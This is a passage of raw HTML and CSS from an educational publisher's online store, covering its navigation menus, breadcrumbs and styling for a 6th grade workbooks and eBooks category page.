                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/rolled-borders/" data-img="">
                                Rolled Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/" data-img="">
                                Teacher Favorites
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/featured-offer/">
                    Featured Offer
                </a>
        </li>
        <li class="navPage-subMenu-item has-children overstock">
                <a class="navPage-subMenu-action navPage-subMenu-action--overstock shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/overstock/">
                    Overstock
                </a>
                <ul class="navPage-childList navPage-childList--overstock" id="navPages-7387">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/overstock/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/evan-moor/">
                    Evan-Moor
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                    
                    {
                        "@type": "ListItem",
                        "position": 0,
                        "item": {
                            "@id": "https://www.carsondellosa.com/",
                            "name": "Home"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/",
                            "name": "Teaching Supplies"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/categories/",
                            "name": "Categories"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/categories/ebooks/",
                            "name": "eBooks"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/",
                            "name": "6th Grade Workbooks &amp; eBooks"
                        }
                    } 
            ] 
        }
    </script>


<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--6th-grade-workbooks-ebooks">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/"
                       
                    >
                        <span>Teaching Supplies</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/categories/"
                       
                    >
                        <span>Categories</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/"
                       
                    >
                        <span>eBooks</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/"
                       aria-current="page"
                    >
                        <span>6th Grade Workbooks &amp; eBooks</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/",
                    "name": "Teaching Supplies"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/categories/",
                    "name": "Categories"
                }
            },
            {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/categories/ebooks/",
                    "name": "eBooks"
                }
            },
            {
                "@type": "ListItem",
                "position": 5,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/",
                    "name": "6th Grade Workbooks & eBooks"
                }
            }
        ]
    }
    </script>
        <h1 class="category-ph page-heading">6th Grade Workbooks &amp; eBooks</h1>
        <div data-content-region="category_below_header"></div>
    <div class="category-desc category-desc-desktop"><div class="shogun-root" data-shogun-id="675064428edf7749b379a27a" data-shogun-site-id="2e24695c-0b0e-4635-91e4-534737595620" data-shogun-page-id="675064428edf7749b379a27a" data-shogun-page-version-id="695bc5e9938d8d75b3be430f" data-shogun-platform-type="big_commerce" data-shogun-variant-id="695bc5e9938d8d75b3be4323" data-shogun-page-type="category" data-shogun-power-up-type="" data-shogun-power-up-id="" data-region="main"> <link rel="stylesheet" type="text/css" href="https://a.shgcdn2.com/css-2025-08-04-5653/695bc5e9938d8d75b3be430f_695bc5e9938d8d75b3be4323.css"/> <script type="text/javascript" src="https://a.shgcdn2.com/js-2025-09-16-1610/global-assets-9ef81eecf321a80bae2ba3793d0abdafd5eb31e7.js" defer></script> <script type="text/javascript" src="https://a.shgcdn2.com/js-2025-09-16-1610/add_ons_asset_695bc5e9938d8d75b3be430f_695bc5e9938d8d75b3be4323.js" defer></script> <div id="s-60fd6f45-198b-4cd4-b0b0-a435adc6414e" class="shg-c shg-align-left"> <style>
  /* Shogun sticks a self-promotional comment wrapped in a paragraph tag at the top of every page.
  The message isn't visible, but the space taken up by the paragraph is, so this hides it.
	.page > .page-content > p:first-of-type { display: none; }

  /* adds space to top of main container so breadcrumb nav or content doesn't get covered by the header in mobile
  @media only screen and ( max-width: 800px ) {
    body > main#main-content.body { padding-top: 1.57142rem; }
  } */
  
  /* keeps the subcategory block at the top in mobile (and hides the 'mobile-only' block at the bottom)  */
  @media only screen and ( max-width: 800px ) {
    .category-desc.category-desc-desktop { display: block; margin-bottom: 1.28571rem; }
    .category-desc.category-desc-desktop p { font-size: 1rem; }
    .category-desc.category-desc-mobile { display: none; }
  }

  /* ----- shop by grade ----- */
  #bts_grades {
  	display: flex;
  	flex-flow: row wrap;
  	justify-content: space-evenly;
  	align-items: flex-start;
  	max-width: 1300px;
  	margin: 0 auto;
  }
  #bts_grades div[class^="grades"] {
  	display: flex;
  	flex-flow: row nowrap;
  	justify-content: space-around;
  	align-items: flex-start;
  }
  #bts_grades .grades-left {}
  #bts_grades .grades-right {}
  #bts_grades div[class^="grades"] > div {
  	flex: 0 1 14.46%;
  	max-width: 94px;
  	box-sizing: content-box;
  	background-color: #ececec;
  	border: 10px solid #fff;
  }
  #bts_grades div[class^="grades"] a {
  	outline: none 0;
  	border: 0 none;
  	text-decoration: none;
  }
  #bts_grades div[class^="grades"] a:hover img,
  #bts_grades div[class^="grades"] a:active img, 
  #bts_grades div[class^="grades"] a:focus img {
  	outline: none 0;
  	border: 0 none;
  	
  	transform: scale3d(0.94, 0.94, 0.94) translate3d(-4px, 8px, 0px);
  }
  #bts_grades div[class^="grades"] img {
  	display: block;
  	width: 100%;
  	max-width: 94px;
  	height: auto;
  	
  	transition: transform 225ms ease-in-out;
  }
  
  /* ----- MEDIA QUERIES ----- */
  @media only screen and ( min-width: 841px ) {
  	#bts_grades div[class^="grades"] { flex: 0 1 50%; }
  	#bts_grades div[class^="grades"] > div { min-width: 60px; }
  }
  @media only screen and ( max-width: 840px ) {
  	#bts_grades div[class^="grades"] { flex: 0 1 100%; }
  	#bts_grades div[class^="grades"] > div { min-width: 50px; }
  }
  @media only screen and ( min-width: 481px ) and ( max-width: 840px ) {
  	.bts-new-arrivals { padding: 4.15% 12%; }
  	.bts-new-arrivals > div h3 { max-width: 460px; padding: 0 0 1.5rem; font-size: 1.14285rem; }
  }
  @media only screen and ( max-width: 480px ) {
  	.bts-new-arrivals { background-position: 12%; padding: 4.15% 2% 4.15% 32%; }
  	.bts-new-arrivals > div h3 { max-width: 460px; padding: 0 0 1.5rem; font-size: 1.07142rem; text-align: center; }
  }
  @media only screen and ( max-width: 380px ) {
  	#bts_grades div[class^="grades"] > div { border-width: 6px; }
  }
